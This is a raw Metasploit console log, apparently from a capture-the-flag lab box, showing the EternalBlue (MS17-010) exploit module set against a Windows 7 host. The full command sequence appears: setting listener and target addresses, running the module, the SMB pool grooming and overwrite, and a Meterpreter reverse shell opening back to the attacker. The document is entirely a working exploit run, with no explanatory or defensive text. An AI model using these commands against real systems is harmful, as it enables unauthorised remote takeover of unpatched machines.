 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.7
lhost => 10.10.14.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 443
lport => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.7:443
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.7:443 -> 10.10.10.40:49158) at 2024-04-06 21:20:41 -0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=